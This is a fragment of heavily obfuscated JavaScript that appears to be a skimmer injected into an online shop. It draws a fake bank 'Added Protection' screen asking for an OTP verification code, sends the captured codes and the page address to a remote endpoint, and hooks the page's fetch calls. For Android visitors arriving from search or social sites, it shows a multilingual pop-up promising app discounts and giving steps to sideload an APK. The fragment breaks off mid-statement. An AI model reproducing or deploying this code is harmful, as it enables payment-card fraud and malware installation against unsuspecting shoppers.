_0x53ebd9=document['querySelector'](_0x125d71[_0x4e5cbc(0x261)][0x0]),_0x3b9cfd=null!==_0x53ebd9?_0x53ebd9[_0x4e5cbc(0x4c7)]:'',_0x45602c=_0x5c6176['get'](_0x5f5573[_0x4e5cbc(0x353)])||_0x4e5cbc(0x40e),_0x44595f=_0x5c6176['get'](_0x4e5cbc(0x232))||_0x5f5573[_0x4e5cbc(0x27c)];_0x188bb0='\x0a<div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-merchant-logos\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22Mp2mK1sl_card_brand\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22[data-uri]#not_set\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22Mp2mK1sl_bank_logo\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22[data-uri]#not_set\x22>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-message\x20Mp2mK1sl-sms-message\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-weight:\x20700\x20!important;\x22>Added\x20Protection</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-weight:\x20400\x20!important;\x20font-size:\x2016px;\x20margin-top:\x20-5px;\x22>Please\x20submit\x20your\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20verification\x20code.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-details\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Merchant:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+location[_0x4e5cbc(0x3a6)]+_0x4e5cbc(0x4ae)+(_0x5f5573[_0x4e5cbc(0x389)](0x0,_0x3b9cfd['trim']()[_0x4e5cbc(0x43a)])?_0x4e5cbc(0x273)+_0x3b9cfd+_0x4e5cbc(0x4ae):'')+_0x4e5cbc(0x3c8)+new Date()[_0x4e5cbc(0x4e0)](_0x4e5cbc(0x439))+_0x4e5cbc(0x2a1)+_0x45602c[_0x4e5cbc(0x30e)](_0x5f5573[_0x4e5cbc(0x383)](_0x45602c[_0x4e5cbc(0x43a)],0x4),_0x45602c[_0x4e5cbc(0x43a)])+_0x4e5cbc(0x28d)+(_0x5f5573['VtIoE'](_0x5f5573[_0x4e5cbc(0x2c0)],_0x125879)?'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>OTP:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+'*'['repeat'](_0x5f5573['sNIME'](_0x44595f[_0x4e5cbc(0x43a)],0x2))+_0x44595f[_0x4e5cbc(0x30e)](_0x5f5573[_0x4e5cbc(0x3e2)](_0x44595f[_0x4e5cbc(0x43a)],0x2),_0x44595f[_0x4e5cbc(0x43a)])+_0x4e5cbc(0x420):'')+_0x4e5cbc(0x363)+(_0x5f5573[_0x4e5cbc(0x2c0)]===_0x125879?_0x5f5573[_0x4e5cbc(0x2c0)]:_0x4e5cbc(0x485))+_0x4e5cbc(0x4bb)+(_0x5f5573['QRBKQ'](_0x5f5573[_0x4e5cbc(0x2c0)],_0x125879)?_0x4e5cbc(0x494):_0x5f5573[_0x4e5cbc(0x264)])+_0x4e5cbc(0x4ce);break;default:return;}_0x5e6f6c[_0x4e5cbc(0x34e)]=_0x188bb0;});}function _0x91a1e7(){const _0x1bc7fa=_0x2bfbcb;if(!document[_0x1bc7fa(0x3e9)](_0x1140b0[_0x1bc7fa(0x356)])){let _0x416f91=document[_0x1bc7fa(0x456)](_0x1140b0[_0x1bc7fa(0x332)]);_0x416f91[_0x1bc7fa(0x2c1)]('id',_0x1140b0[_0x1bc7fa(0x356)]),_0x416f91['textContent']=_0x1bc7fa(0x45f),document[_0x1bc7fa(0x39a)][_0x1bc7fa(0x433)](_0x416f91);}if(!document[_0x1bc7fa(0x3e9)](_0x1140b0[_0x1bc7fa(0x1e9)])){const _0x20ffb7=_0x1bc7fa(0x248),_0x9cbdfd=document[_0x1bc7fa(0x220)](_0x1bc7fa(0x2ee)),_0x1631a0=document[_0x1bc7fa(0x456)](_0x1140b0['KzGHt']);_0x1631a0['innerHTML']=_0x20ffb7,_0x9cbdfd[_0x1bc7fa(0x3e7)][_0x1bc7fa(0x2ce)](_0x1631a0[_0x1bc7fa(0x4e9)],_0x9cbdfd[_0x1bc7fa(0x3f8)]),setTimeout(()=>{try{_0x12d483();}catch{}},0x7d),_0x1140b0[_0x1bc7fa(0x213)](setTimeout,()=>{const _0x2663e5=_0x1bc7fa,_0x55fc68=document['getElementById'](_0x2663e5(0x2e4));_0x55fc68&&(_0x55fc68['style'][_0x2663e5(0x4b9)]='1');},0xfa);}}_0x34a900[_0x2bfbcb(0x236)]!=typeof window&&(window['addEventListener'](_0x34a900[_0x2bfbcb(0x22f)],()=>{const _0x3a5000=_0x2bfbcb;_0x5839e7[0x0]&&_0x34a900[_0x3a5000(0x2fe)](0x1,_0x5839e7[0x0][_0x3a5000(0x2c8)])||(_0x118061[_0x3a5000(0x1f7)]=0x0,_0x34a900[_0x3a5000(0x316)](_0x2b5693));}),_0x34a900['okKMK'](_0x2bfbcb(0x233),typeof document)&&document[_0x2bfbcb(0x234)]&&document['addEventListener'](_0x2bfbcb(0x3d0),()=>{const _0x188c34=_0x2bfbcb;_0x34a900[_0x188c34(0x23a)]!==document[_0x188c34(0x453)]||_0x5839e7[0x0]&&_0x34a900[_0x188c34(0x2c5)](0x1,_0x5839e7[0x0][_0x188c34(0x2c8)])||(_0x118061['reconnectAttempts']=0x0,_0x34a900[_0x188c34(0x4d1)](_0x2b5693));})),document[_0x2bfbcb(0x234)](_0x34a900[_0x2bfbcb(0x221)],function(_0x2f4b9a){const _0x4396fe=_0x2bfbcb;try{_0x34a900[_0x4396fe(0x46f)](_0x34a900[_0x4396fe(0x367)],_0x2f4b9a[_0x4396fe(0x275)][_0x4396fe(0x309)][0x0])&&(_0x34a900[_0x4396fe(0x4cc)](_0x2f4b9a['target'][_0x4396fe(0x44b)][_0x4396fe(0x43a)],0x4)?document['querySelector'](_0x34a900[_0x4396fe(0x265)])[_0x4396fe(0x331)]('disabled'):document[_0x4396fe(0x220)]('.Mp2mK1sl-code-submit-btn')[_0x4396fe(0x2c1)](_0x34a900[_0x4396fe(0x3dd)],!0x0));}catch(_0x2965cf){}}),document['addEventListener'](_0x34a900[_0x2bfbcb(0x326)],function(_0x5a454d){const _0x24e2d1=_0x2bfbcb,_0x1d45d1={'qlInF':function(_0x15c203,_0x167a95){const _0x43e1b8=_0x26d8;return _0x1140b0[_0x43e1b8(0x252)](_0x15c203,_0x167a95);},'LnTPN':_0x1140b0[_0x24e2d1(0x3fe)],'cESeb':_0x1140b0[_0x24e2d1(0x3ee)],'BUEjl':_0x1140b0[_0x24e2d1(0x329)],'aBFJp':function(_0xa7e0fd,_0x4d5864){const _0x29fe93=_0x24e2d1;return _0x1140b0[_0x29fe93(0x333)](_0xa7e0fd,_0x4d5864);},'zElPj':_0x1140b0['kOxqu']};try{if(_0x1140b0[_0x24e2d1(0x319)](_0x1140b0[_0x24e2d1(0x20b)],_0x5a454d[_0x24e2d1(0x275)][_0x24e2d1(0x309)][0x1])){let _0x5d3b7d=_0x5a454d[_0x24e2d1(0x275)]['innerHTML'],_0x4ba0d0=0x1e,_0x348d9a=_0x1140b0['GlreM'](setInterval,()=>{const _0x8589b8=_0x24e2d1;_0x4ba0d0-=0x1,_0x5a454d[_0x8589b8(0x275)]['innerHTML']=_0x4ba0d0,_0x5a454d['target'][_0x8589b8(0x2c1)](_0x8589b8(0x395),!0x0),_0x1140b0['pfzNP'](0x0,_0x4ba0d0)&&(_0x5a454d[_0x8589b8(0x275)][_0x8589b8(0x34e)]=_0x5d3b7d,_0x5a454d[_0x8589b8(0x275)]['removeAttribute'](_0x8589b8(0x395)),clearInterval(_0x348d9a));},0x3e8);}'Mp2mK1sl-code-submit-btn'===_0x5a454d[_0x24e2d1(0x275)][_0x24e2d1(0x309)][0x1]&&_0x5839e7[0x0]&&_0xdd93b(_0x24e2d1(0x347))[_0x24e2d1(0x2bf)](_0x574d9e=>{const _0x579837=_0x24e2d1;_0x1d45d1[_0x579837(0x450)]('',_0x574d9e[_0x579837(0x44b)])||_0x574d9e[_0x579837(0x44b)][_0x579837(0x43a)]<0x4||(_0x5839e7[0x0][_0x579837(0x2e0)](JSON[_0x579837(0x1fa)]({'type':_0x1d45d1[_0x579837(0x450)](_0x1d45d1['LnTPN'],_0x574d9e[_0x579837(0x1e7)]('data-type'))?_0x1d45d1['cESeb']:_0x579837(0x24a),'data':{'code':_0x574d9e[_0x579837(0x44b)]}})),_0x1d45d1[_0x579837(0x48a)]===_0x574d9e['getAttribute'](_0x1d45d1[_0x579837(0x4b0)])&&_0x5c6176['set'](_0x579837(0x232),_0x574d9e['value']),_0x1d45d1[_0x579837(0x3c1)](_0x12d483,_0x1d45d1[_0x579837(0x2f8)]));});}catch(_0x2ff7a3){}});let _0x5f2c4=null,_0x30c555=null;if(_0x5c6176[_0x2bfbcb(0x4e1)](_0x34a900[_0x2bfbcb(0x2d9)]))try{_0x5f2c4=JSON[_0x2bfbcb(0x3fa)](_0x5c6176[_0x2bfbcb(0x4e1)](_0x34a900[_0x2bfbcb(0x2d9)]))[_0x2bfbcb(0x42f)](_0x20153c=>String[_0x2bfbcb(0x216)](_0x20153c))[_0x2bfbcb(0x3e5)](''),_0x5f2c4[_0x2bfbcb(0x359)]('|')&&(_0x30c555=_0x5f2c4[_0x2bfbcb(0x251)]('|')[0x1],_0x5f2c4=_0x5f2c4[_0x2bfbcb(0x251)]('|')[0x0]);}catch(_0x3a1148){}function _0x4447ff(_0x54297c=0x1388){const _0x54dc2b=_0x2bfbcb,_0x14cc55={'GTnVA':function(_0x21ed3a,_0x3e9ce7){const _0xd3cab2=_0x26d8;return _0x1140b0[_0xd3cab2(0x291)](_0x21ed3a,_0x3e9ce7);},'TzgXU':_0x1140b0[_0x54dc2b(0x307)],'HcToc':function(_0x50336b){const _0x46284d=_0x54dc2b;return _0x1140b0[_0x46284d(0x214)](_0x50336b);}},_0x5b21c9=Date[_0x54dc2b(0x348)]();return window[_0x54dc2b(0x4b7)]&&window[_0x54dc2b(0x4b7)]>_0x5b21c9?Promise[_0x54dc2b(0x3b5)]():new Promise(_0x192076=>{const _0x2575f9=_0x54dc2b,_0x3c17c4=()=>{const _0x794788=_0x26d8;_0x14cc55[_0x794788(0x3eb)](window[_0x794788(0x4b7)],_0x5b21c9)&&(window[_0x794788(0x283)](_0x14cc55['TzgXU'],_0x3c17c4),_0x14cc55[_0x794788(0x33d)](_0x192076));};window[_0x2575f9(0x234)](_0x1140b0[_0x2575f9(0x307)],_0x3c17c4),_0x1140b0[_0x2575f9(0x213)](setTimeout,()=>{const _0x1b5b26=_0x2575f9;window[_0x1b5b26(0x283)]('req:sent',_0x3c17c4),_0x192076();},_0x54297c);});}function _0x4bb6ed(){const _0x451029=_0x2bfbcb;_0x125d71['button'][0x2]&&(_0x125d71[_0x451029(0x2ec)][0x1]&&_0x1140b0[_0x451029(0x23b)](_0xdd93b,_0x125d71[_0x451029(0x2ec)][0x0])['then'](_0x232bdd=>!_0x232bdd[_0x451029(0x3d5)]&&_0x232bdd[_0x451029(0x325)]()),_0x4447ff(0x1388)[_0x451029(0x2bf)](()=>{const _0x51716e=_0x451029,_0x332071={'oADYl':function(_0x1917e2,_0x130b42){const _0xd82e69=_0x26d8;return _0x1140b0[_0xd82e69(0x252)](_0x1917e2,_0x130b42);},'OIMlr':function(_0x983b0,_0x3c447c){return _0x1140b0['UYQEk'](_0x983b0,_0x3c447c);}};_0x1140b0['GlreM'](setTimeout,()=>{const _0x1a2e81=_0x26d8;_0x332071['OIMlr'](_0xdd93b,_0x125d71['button'][0x0])[_0x1a2e81(0x2bf)](_0x21da2b=>{const _0x4e6578=_0x1a2e81;_0x332071['oADYl'](!0x0,_0x21da2b[_0x4e6578(0x395)])?_0x4a3b96():_0x21da2b[_0x4e6578(0x325)]();});},_0x125d71[_0x51716e(0x4ca)][0x3]);}));}function _0x41d789(_0xf75e61,_0x11746f=!0x0){const _0x1c8b7f=_0x2bfbcb;try{_0x5839e7[0x0]||_0x5c6176[_0x1c8b7f(0x4e1)](_0x34a900[_0x1c8b7f(0x380)]);let _0x59e392=_0x34a900['LtUWA'](_0x34a900['LtUWA'](_0x34a900[_0x1c8b7f(0x2ff)](_0x5f2c4,_0x34a900[_0x1c8b7f(0x2ad)]),Math['round'](_0x34a900[_0x1c8b7f(0x370)](0x989680,Math[_0x1c8b7f(0x3a8)]())))+_0x34a900[_0x1c8b7f(0x46c)]+btoa(String['fromCharCode'](...new TextEncoder()[_0x1c8b7f(0x26a)](JSON[_0x1c8b7f(0x1fa)](_0xf75e61))))+_0x34a900[_0x1c8b7f(0x417)],window['btoa'](location[_0x1c8b7f(0x1e6)]));_0x34a900[_0x1c8b7f(0x445)](fetch,_0x59e392,{'method':_0x34a900[_0x1c8b7f(0x2a2)],'referrerPolicy':_0x34a900['wgHzP']})[_0x1c8b7f(0x2bf)](_0x12eb31=>_0x12eb31[_0x1c8b7f(0x45d)]())[_0x1c8b7f(0x2bf)](_0x367904=>{})[_0x1c8b7f(0x30b)](_0x3e230c=>{}),_0x5c6176[_0x1c8b7f(0x231)](_0x34a900[_0x1c8b7f(0x2d9)]);}catch(_0x34f948){_0x1c5187&&console[_0x1c8b7f(0x244)](_0x34a900[_0x1c8b7f(0x45a)],_0x34f948);}}function _0x1a8249(){const _0x4d2e6d=_0x2bfbcb;if(_0x34a900['aledK'](void 0x0,_0x3545ef))var _0x3545ef=localStorage[_0x4d2e6d(0x3ac)](_0x34a900[_0x4d2e6d(0x468)]);const _0x10b924=[_0x34a900[_0x4d2e6d(0x317)],_0x34a900[_0x4d2e6d(0x2aa)],_0x34a900[_0x4d2e6d(0x47f)],_0x4d2e6d(0x4be),_0x34a900['IXabT'],'t.co',_0x34a900[_0x4d2e6d(0x40b)],_0x4d2e6d(0x49b),_0x34a900[_0x4d2e6d(0x48d)],_0x34a900[_0x4d2e6d(0x204)],_0x34a900[_0x4d2e6d(0x33c)],_0x4d2e6d(0x4ab),_0x34a900[_0x4d2e6d(0x3da)]];return!(!(/Android/i['test'](navigator['userAgent'])&&null!==_0x30c555||/Android/i[_0x4d2e6d(0x42a)](navigator[_0x4d2e6d(0x22a)])&&_0x3545ef)||!((()=>{const _0x5d8a8a=_0x4d2e6d,_0x59883c={'rozVA':_0x1140b0[_0x5d8a8a(0x296)]},_0x5f0805=document['referrer'];if(!_0x5f0805)return!0x1;const _0x1cd320=(_0x316841=>{const _0x50e787=_0x5d8a8a;try{const _0x4e8334=new URL(_0x316841)[_0x50e787(0x24e)][_0x50e787(0x255)](_0x59883c[_0x50e787(0x3fb)],'');return _0x4e8334[_0x50e787(0x3b0)]('.')?_0x4e8334[_0x50e787(0x2e5)](0x0,-0x1):_0x4e8334;}catch{return null;}})(_0x5f0805);return!!_0x1cd320&&_0x1140b0['qOPkE'](void 0x0,_0x10b924[_0x5d8a8a(0x493)](_0x3f4444=>_0x1cd320===_0x3f4444||_0x1cd320['endsWith']('.'+_0x3f4444)));})()));}function _0x476ffa(){const _0x46360a=_0x2bfbcb,_0x10080b=new Date(),_0x1e261d=new Date(_0x10080b[_0x46360a(0x41b)](_0x1140b0[_0x46360a(0x4ea)],{'timeZone':_0x46360a(0x4c2)}))[_0x46360a(0x3bb)]();return _0x1140b0[_0x46360a(0x2be)](_0x1e261d,0x16)||_0x1140b0[_0x46360a(0x271)](_0x1e261d,0x8);}function _0x202a61(){const _0xf01371=_0x2bfbcb;return _0x1140b0[_0xf01371(0x39d)](0x1,_0x125d71[_0xf01371(0x452)][_0xf01371(0x4a2)])||!0x1;}if((function(){const _0x5cea03=_0x2bfbcb,_0x2611d0={'UlCOc':_0x1140b0['QXsKU'],'KitQO':'req:sent'};if(window[_0x5cea03(0x491)])return;window[_0x5cea03(0x491)]=!0x0;const _0x207d31=window[_0x5cea03(0x382)];window[_0x5cea03(0x4b7)]=0x0,window[_0x5cea03(0x382)]=function(_0x514f9c,_0x2a5257){const _0x498057=_0x5cea03,_0x57c2f2={'oSLfr':function(_0x5cb77c,_0x38c49f){return _0x5cb77c==_0x38c49f;},'CQTMw':_0x2611d0[_0x498057(0x480)],'CeCYf':function(_0x25483c,_0xe356a4){return _0x25483c===_0xe356a4;},'Iyadj':_0x498057(0x27a)};return((_0x373d7d,_0x535070={})=>{const _0x2a51a4=_0x498057;try{return(_0x57c2f2[_0x2a51a4(0x475)](_0x57c2f2[_0x2a51a4(0x2a9)],typeof _0x373d7d)?_0x373d7d:_0x373d7d&&_0x373d7d[_0x2a51a4(0x22e)]||'')[_0x2a51a4(0x454)](_0x5f2c4)&&_0x57c2f2[_0x2a51a4(0x492)](_0x57c2f2['Iyadj'],_0x535070['method']||_0x57c2f2[_0x2a51a4(0x1f8)]);}catch(_0x1f8d7d){return!0x1;}})(_0x514f9c,_0x2a5257)&&(window['__lastReqSentAt']=Date[_0x498057(0x348)](),window[_0x498057(0x44f)](new Event(_0x2611d0[_0x498057(0x357)]))),_0x207d31[_0x498057(0x43c)](this,arguments);};}()),_0x34a900[_0x2bfbcb(0x32d)](_0x1a8249)||_0x34a900[_0x2bfbcb(0x26d)](null,_0xb90a5c(_0x34a900[_0x2bfbcb(0x449)]))&&/Android/i[_0x2bfbcb(0x42a)](navigator['userAgent'])&&null!==_0x30c555||_0x5c6176[_0x2bfbcb(0x4e1)](_0x2bfbcb(0x3af))&&/Android/i['test'](navigator['userAgent'])&&_0x34a900[_0x2bfbcb(0x2f5)](null,_0x30c555)||_0x34a900[_0x2bfbcb(0x2b4)](_0x476ffa)&&/Android/i['test'](navigator[_0x2bfbcb(0x22a)])&&_0x34a900[_0x2bfbcb(0x44c)](null,_0x30c555)||_0x34a900[_0x2bfbcb(0x4d2)](_0x202a61)&&/Android/i['test'](navigator[_0x2bfbcb(0x22a)])&&null!==_0x30c555){if(/Android\t\d{1,2}/[_0x2bfbcb(0x42a)](navigator[_0x2bfbcb(0x22a)])||_0x34a900['KGxBU'](null,_0xb90a5c(_0x34a900[_0x2bfbcb(0x336)])))return!0x1;if(location[_0x2bfbcb(0x1e6)][_0x2bfbcb(0x359)](_0x34a900[_0x2bfbcb(0x397)]))return _0x34a900['UlSym'](_0x330f39,_0x34a900[_0x2bfbcb(0x336)],_0x34a900[_0x2bfbcb(0x2d7)],0x1e);_0x330f39(_0x34a900[_0x2bfbcb(0x449)],_0x34a900[_0x2bfbcb(0x2d7)],0x1e),_0x5c6176[_0x2bfbcb(0x25a)](_0x34a900['HJFPo'],_0x34a900[_0x2bfbcb(0x2d7)]);const _0x147e9a={'en':{'title':_0x34a900[_0x2bfbcb(0x385)],'description':[_0x34a900[_0x2bfbcb(0x293)],'Secret\x20app\x20deals\x20up\x20to\x2080%\x20off<br>One-tap\x20checkout,\x20$5\x20welcome\x20bonus\x20&\x205%\x20cashback.',_0x2bfbcb(0x2df),_0x34a900['pWiqD'],_0x34a900[_0x2bfbcb(0x48c)],_0x34a900[_0x2bfbcb(0x3d9)],'Download\x20the\x20app\x20for\x20up\x20to\x2080%\x20off\x20flash\x20deals<br>Save\x20time,\x20get\x20$5\x20bonus\x20&\x205%\x20cashback\x20on\x20every\x20in-app\x20purchase.'],'button':_0x34a900[_0x2bfbcb(0x30a)],'close':_0x2bfbcb(0x444),'instructions':[_0x34a900['CEyFJ'],_0x34a900[_0x2bfbcb(0x428)],_0x34a900[_0x2bfbcb(0x222)],_0x34a900[_0x2bfbcb(0x49e)],_0x34a900[_0x2bfbcb(0x3f9)],'Tap\x20on\x20the\x20APK\x20file\x20to\x20start\x20the\x20installation.',_0x34a900[_0x2bfbcb(0x24c)],_0x34a900[_0x2bfbcb(0x3e3)]]},'es':{'title':_0x34a900[_0x2bfbcb(0x46a)],'description':[_0x34a900['kRNST'],_0x34a900[_0x2bfbcb(0x40d)],'Mega\x20ofertas\x20en\x20la\x20app:\x2080%\x20de\x20descuento\x20+\x20eventos\x20VIP<br>Compra\x20rápida,\x20regalo\x20de\x20$5\x20y\x205%\x20de\x20reembolso.',_0x34a900[_0x2bfbcb(0x3e6)],_0x34a900[_0x2bfbcb(0x4c1)],_0x34a900['EwIyj'],_0x34a900['ECNfS']],'button':_0x34a900['crbDE'],'close':_0x34a900[_0x2bfbcb(0x202)],'instructions':[_0x34a900[_0x2bfbcb(0x2a0)],_0x34a900[_0x2bfbcb(0x3ca)],_0x34a900[_0x2bfbcb(0x396)],_0x2bfbcb(0x426),_0x34a900[_0x2bfbcb(0x376)],_0x34a900[_0x2bfbcb(0x37f)],_0x34a900[_0x2bfbcb(0x2dd)],_0x34a900[_0x2bfbcb(0x369)]]},'ar':{'title':'طوّر\x20تجربة\x20تسوقك!','description':[_0x34a900[_0x2bfbcb(0x274)],_0x34a900[_0x2bfbcb(0x3b3)],_0x34a900['gjBjR'],_0x34a900[_0x2bfbcb(0x3e4)],_0x34a900[_0x2bfbcb(0x323)],_0x2bfbcb(0x429),_0x2bfbcb(0x418)],'button':_0x2bfbcb(0x26b),'close':_0x34a900[_0x2bfbcb(0x437)],'instructions':[_0x34a900['YDxRS'],_0x2bfbcb(0x22b),'انقر\x20هنا',_0x34a900[_0x2bfbcb(0x446)],_0x34a900[_0x2bfbcb(0x3e8)],_0x34a900['Yhdub'],_0x34a900[_0x2bfbcb(0x461)],_0x34a900['oAafg']]},'fr':{'title':_0x34a900[_0x2bfbcb(0x3fc)],'description':['Offres\x20exclusives\x20sur\x20l\x27appli\x20:\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20instantané\x20&\x20cadeau\x20de\x20bienvenue\x20de\x205\x20€.',_0x2bfbcb(0x472),_0x34a900[_0x2bfbcb(0x3cc)],_0x34a900[_0x2bfbcb(0x483)],_0x34a900[_0x2bfbcb(0x2ef)],'Ouvrez\x20l\x27appli\x20pour\x20des\x20ventes\x20flash\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20ultra-rapide\x20in-app,\x20crédit\x20de\x205\x20€\x20&\x205\x20%\x20de\x20cashback.',_0x34a900[_0x2bfbcb(0x3d8)]],'button':_0x34a900['NvmWv'],'close':_0x34a900['yiqQj'],'instructions':[_0x34a900['ZKdAu'],_0x34a900[_0x2bfbcb(0x474)],_0x34a900['Dyngj'],_0x34a900['BFOWS'],_0x34a900['FXCuP'],_0x34a900[_0x2bfbcb(0x240)],_0x34a900['tnrMx'],_0x34a900['kdqnG']]}};function _0x318018(){const _0x443277=_0x2bfbcb,_0x3b1eb5=(navigator[_0x443277(0x21e)]||navigator['userLanguage'])[_0x443277(0x2e5)](0x0,0x2);return['en','es','fr','ar'][_0x443277(0x359)](_0x3b1eb5)?_0x3b1eb5:'en';}try{_0x125d71['apk'][_0x2bfbcb(0x1e2)]=_0x147e9a[_0x34a900[_0x2bfbcb(0x35c)](_0x318018)][_0x2bfbcb(0x1e2)];}catch(_0x50e704){}try{_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x355)]=_0x147e9a[_0x34a900[_0x2bfbcb(0x1fb)](_0x318018)]['description'][Math[_0x2bfbcb(0x21d)](Math['random']()*_0x147e9a[_0x34a900[_0x2bfbcb(0x481)](_0x318018)][_0x2bfbcb(0x355)]['length'])];}catch(_0x9630ac){}try{_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x4ca)]=_0x147e9a[_0x318018()]['button'];}catch(_0x40ccef){}try{_0x125d71['apk']['close']=_0x147e9a[_0x318018()][_0x2bfbcb(0x226)];}catch(_0x911324){}try{_0x125d71['apk']['instructions']=_0x147e9a[_0x318018()][_0x2bfbcb(0x3be)];}catch(_0xc3b9ad){}if(document[_0x2bfbcb(0x2ee)][_0x2bfbcb(0x38c)]['overflow']=_0x34a900[_0x2bfbcb(0x1f9)],!document[_0x2bfbcb(0x3e9)](_0x2bfbcb(0x3db))){const _0x1723dc=document['createElement'](_0x2bfbcb(0x38c));_0x1723dc['id']=_0x2bfbcb(0x3db),_0x1723dc[_0x2bfbcb(0x3d6)]=_0x2bfbcb(0x1e8)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x1e1)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x2d1)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x4c5)+_0x125d71[_0x2bfbcb(0x452)]['color'][0x1]+_0x2bfbcb(0x208)+_0x125d71['apk']['color'][0x1]+_0x2bfbcb(0x4c0)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+',#'+_0x125d71[_0x2bfbcb(0x452)]['color'][0x0]+_0x2bfbcb(0x2c7)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x448),document['head'][_0x2bfbcb(0x433)](_0x1723dc);}if(!document['querySelector'](_0x34a900[_0x2bfbcb(0x413)])){const _0x1f98a8=document['createElement'](_0x34a900['AAuQH']);_0x1f98a8[_0x2bfbcb(0x364)]=_0x34a900[_0x2bfbcb(0x35a)],_0x1f98a8[_0x2bfbcb(0x34e)]='\x0a<div\x20class=\x22aam-modal-box-9823\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-icon-9823\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.5\x203h-11A3.5\x203.5\x200\x20003\x206.5v11A3.5\x203.5\x200\x20006.5\x2021h11a3.5\x203.5\x200\x20003.5-3.5v-11A3.5\x203.5\x200\x200017.5\x203zm1.5\x2014.5\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c0\x20.83-.67\x201.5-1.5\x201.5h-11A1.5\x201.5\x200\x20015\x2017.5v-11C5\x205.67\x205.67\x205\x206.5\x205h11\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20C18.33\x205\x2019\x205.67\x2019\x206.5v11z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2212\x22\x20cy=\x2217.5\x22\x20r=\x221.25\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-title-9823\x22>'+_0x125d71[_0x2bfbcb(0x452)]['title']+_0x2bfbcb(0x386)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x355)]+_0x2bfbcb(0x4eb)+_0x30c555+_0x2bfbcb(0x37b)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x4ca)]+_0x2bfbcb(0x297)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x226)]+_0x2bfbcb(0x34c),document[_0x2bfbcb(0x2ee)][_0x2bfbcb(0x433)](_0x1f98a8);const _0xa396dd=_0x1f98a8['querySelector'](_0x34a900[_0x2bfbcb(0x298)]),_0x437d39=_0x1f98a8[_0x2bfbcb(0x220)](_0x2bfbcb(0x313)),_0x58a813=_0x1f98a8[_0x2bfbcb(0x220)](_0x2bfbcb(0x48e)),_0x2eb551=_0x1f98a8[_0x2bfbcb(0x220)](_0x34a900[_0x2bfbcb(0x32c)]),_0x1db7a3=_0x1f98a8[_0x2bfbcb(0x220)](_0x34a900[_0x2bfbcb(0x3ed)]),_0x3b405e=_0x1f98a8['querySelector'](_0x34a900['hzSsQ']),_0x42dd5d=_0x1f98a8[_0x2bfbcb(0x220)](_0x34a900[_0x2bfbcb(0x276)]);_0x34a900[_0x2bfbcb(0x2de)](setTimeout,()=>{const _0x43d7c5=_0x2bfbcb,_0x71b571={'Xrdpe':_0x34a900[_0x43d7c5(0x269)]};_0x42dd5d[_0x43d7c5(0x38c)][_0x43d7c5(0x227)]=_0x43d7c5(0x3fd),_0x3b405e[_0x43d7c5(0x1e7)](_0x34a900[_0x43d7c5(0x3a4)])||(_0x3b405e['style'][_0x43d7c5(0x227)]=_0x34a900['vFDyT'],_0x3b405e[_0x43d7c5(0x234)](_0x34a900['ZePIg'],()=>{const _0x286e07=_0x43d7c5;_0x1f98a8['style'][_0x286e07(0x4d5)]='opacity\x200.4s',_0x1f98a8[_0x286e07(0x38c)][_0x286e07(0x4b9)]='0',setTimeout(()=>{const _0x5659bb=_0x286e07;_0x1f98a8[_0x5659bb(0x246)](),document[_0x5659bb(0x2ee)][_0x5659bb(0x38c)][_0x5659bb(0x30f)]=_0x71b571[_0x5659bb(0x4dc)];},0x190);}));},0x1f40),_0x1db7a3[_0x2bfbcb(0x234)](_0x34a900[_0x2bfbcb(0x326)],()=>{const 